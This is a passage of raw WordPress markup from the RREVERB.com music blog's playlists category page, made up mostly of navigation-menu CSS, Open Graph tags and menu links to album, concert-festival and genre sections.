                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-42 .cb-sub-menu { background:#000000!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-42 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#000000!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-58653:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-58653:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-58653 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-58653 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-58653 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-37:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-37:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-37 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-37 .cb-sub-menu { background:#5746eb!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-37 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-70857:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-70857:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-70857 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-70857 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-70857 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-237:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-237:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-237 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-237 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-237 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-238:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-238:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-238 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-238 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-238 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-239:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-239:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-239 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-239 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-239 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-38:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-38:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-38 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-38 .cb-sub-menu { background:#5746eb!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-38 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-57028:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-57028:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-57028 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-57028 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-57028 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-983:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-983:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-983 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-983 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-983 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-592:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-592:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-592 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-592 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-592 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-60231:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-60231:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-60231 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-60231 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-60231 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-51986:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51986:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51986 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51986 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51986 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-61409:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-61409:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-61409 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-61409 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-61409 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-52944:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52944:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52944 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52944 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52944 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-62617:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-62617:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-62617 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-62617 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-62617 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-819:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-819:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-819 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-819 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-819 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-321:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-321:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-321 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-321 .cb-sub-menu { background:#5746eb!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-321 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-41:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-41:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-41 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-41 .cb-sub-menu { background:#5746eb!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-41 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-39:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-39:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-39 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-39 .cb-sub-menu { background:#5746eb!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-39 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-225:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-225:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-225 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-225 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-225 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-228:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-228:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-228 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-228 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-228 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-226:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-226:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-226 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-226 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-226 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-224:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-224:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-224 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-224 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-224 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-957:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-957:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-957 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-957 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-957 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-51856:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51856:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51856 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51856 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51856 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-229:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-229:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-229 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-229 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-229 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-227:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-227:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-227 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-227 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-227 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-223:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-223:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-223 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-223 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-223 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-52835:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52835:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52835 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52835 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52835 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-218:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-218:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-218 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-218 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-218 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-222:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-222:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-222 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-222 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-222 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-219:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-219:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-219 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-219 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-219 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-52704:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52704:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52704 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52704 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-52704 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-220:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-220:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-220 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-220 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-220 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-51857:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51857:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51857 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51857 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-51857 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-221:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-221:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-221 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-221 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-221 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-40:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-40:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-40 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-40 .cb-sub-menu { background:#5746eb!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-40 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-58222:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-58222:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-58222 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-58222 .cb-sub-menu { background:#5746eb!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-58222 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-62397:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-62397:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-62397 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-62397 .cb-sub-menu { background:#5746eb!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-62397 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-36:hover,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-36:focus,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-36 .cb-sub-menu li .cb-grandchild-menu,
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-36 .cb-sub-menu { background:#5746eb!important; }
                                         #cb-nav-bar #cb-main-menu .main-nav .menu-item-36 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-1172:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-1172:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-1172 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-1172 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-1172 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-56788:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56788:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56788 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56788 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56788 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-56789:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56789:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56789 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56789 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56789 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-56790:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56790:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56790 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56790 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56790 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }
#cb-nav-bar #cb-main-menu .main-nav .menu-item-56766:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56766:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56766 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56766 .cb-sub-menu { background:#5746eb!important; }
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-56766 .cb-mega-menu .cb-sub-menu li a { border-bottom-color:#5746eb!important; }</style><!-- multilingual website powered with xili-language v. 2.21.2 - WP plugin of dev.xiligroup.com -->

<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.13) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:admins" content="774502679227017"/>
<meta property="og:url" content="https://rreverb.com/category/playlists/?lang=en_us/"/>
<meta property="og:title" content="Best of 2016"/>
<meta property="og:site_name" content="RREVERB.com"/>
<meta property="og:description" content="Que de la musique qui fait vibrer!"/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://rreverb.com/wp-content/uploads/2015/01/RR-logo-black-small.jpg"/>
<meta property="og:image" content="https://rreverb.com/wp-content/uploads/2016/12/tomemitsu2-1024x576.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- // end wpfbogp -->
		<!-- end head functions-->

	</head>

	<body class="archive category category-playlists category-3614 wp-theme-valenti tribe-no-js page-template-valenti aa-prefix-rreve-">

        <a href="" target="_blank" id="cb-bg-to" rel="nofollow"></a>
	    <div id="cb-outer-container" style="margin-top:%;">

    		<div id="cb-container" class="cb-boxed wrap clearfix cb-rel-wrap"  >

                <header class="header clearfix wrap cb-logo-center" role="banner">

                        <div class="wrap clearfix">
                                                                            <div id="logo" >
                                                <a href="https://rreverb.com">
                                                    <img src="https://rreverb.com/wp-content/uploads/2015/03/RREVERB_com_Logo_blanc-bilingue-long.jpg" alt="RREVERB.com logo" width="1029" height="145" data-retina-src="https://rreverb.com/wp-content/uploads/2015/03/RREVERB_com_Logo_blanc-bilingue-long@2x.jpg" />
                                                </a>
                                            </div>
                                                        </div>

    				    <nav id="cb-nav-bar" class="clearfix stickybar cb-dark-menu" role="navigation">

                            <div id="cb-search-modal" class="cb-dark-menu">
                        <div class="cb-search-box">
                            <div class="cb-header">
                                <div class="cb-title">Search</div>
                                <div class="cb-close">
                                    <span class="cb-close-modal"><i class="fa fa-times"></i></span>
                                </div>
                            </div><form role="search" method="get" class="cb-search" action="https://rreverb.com/">

    <input type="text" class="cb-search-field" placeholder="" value="" name="s" title="">
    <button class="cb-search-submit" type="submit" value=""><i class="fa fa-search"></i></button>

</form></div></div> <div class="wrap clearfix"><div id="cb-main-menu" class="menu-accueil-container"><ul class="nav main-nav clearfix"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children cb-has-children menu-item-42"><a href="https://rreverb.com/">Accueil FR</a><div class="cb-links-menu"><ul class="cb-sub-menu">	<li id="menu-item-58653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58653"><a href="https://rreverb.com/home/">ENGLISH site</a></li>
</ul></div></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-37"><a href="https://rreverb.com/category/album/?lang=en_us">Albums</a><div class="cb-links-menu"><ul class="cb-sub-menu">	<li id="menu-item-70857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70857"><a href="https://rreverb.com/tag/revue-2017/">REVUE 2017</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-237"><a href="https://rreverb.com/tag/nouveaute/">NOUVEAUTÉS</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238"><a href="https://rreverb.com/tag/perles/">PERLES RARES</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239"><a href="https://rreverb.com/tag/grands-crus/">GRANDS CRUS</a></li>
</ul></div></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-38"><a href="https://rreverb.com/category/concert/?lang=en_us">Concerts</a><div class="cb-links-menu"><ul class="cb-sub-menu">	<li id="menu-item-57028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57028"><a href="https://rreverb.com/tag/montreal-en-lumiere/">MTL en LUMIERE</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-983"><a href="https://rreverb.com/tag/francofolies/">FRANCOFOLIES</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="https://rreverb.com/tag/festival-de-jazz/">Festival de Jazz</a></li>
	<li id="menu-item-60231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60231"><a href="https://rreverb.com/tag/nuits-dafrique/">NUITS D&#8217;AFRIQUE</a></li>
	<li id="menu-item-51986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51986"><a href="https://rreverb.com/tag/osheaga/">OSHEAGA</a></li>
	<li id="menu-item-61409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61409"><a href="https://rreverb.com/tag/fme/">FME</a></li>
	<li id="menu-item-52944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52944"><a href="https://rreverb.com/tag/pop-montreal/">POP MONTRÉAL</a></li>
	<li id="menu-item-62617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62617"><a href="https://rreverb.com/tag/coup-de-coeur-francophone/">COUP DE COEUR FRANCO</a></li>
	<li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-819"><a href="https://rreverb.com/tag/revue/">ON Y ÉTAIT</a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://rreverb.com/category/concert/images/?lang=en_us">Photos</a></li>
</ul></div></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://rreverb.com/category/playlist/?lang=en_us">Playlists</a><div class="cb-links-menu"></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children cb-has-children menu-item-39"><a href="https://rreverb.com/category/genre/?lang=en_us">Genres</a><div class="cb-mega-menu"><ul class="cb-sub-menu">	<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225"><a href="https://rreverb.com/tag/alternatif/">ALTERNATIF</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-228"><a href="https://rreverb.com/tag/annees-80/">ANNÉES 80</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a href="https://rreverb.com/tag/BLUES/">BLUES</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-224"><a href="https://rreverb.com/tag/CLASSIQUE/">CLASSIQUE</a></li>
	<li id="menu-item-957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-957"><a href="https://rreverb.com/tag/playlist-de-la-semaine/">NOUVEAUTÉS</a></li>
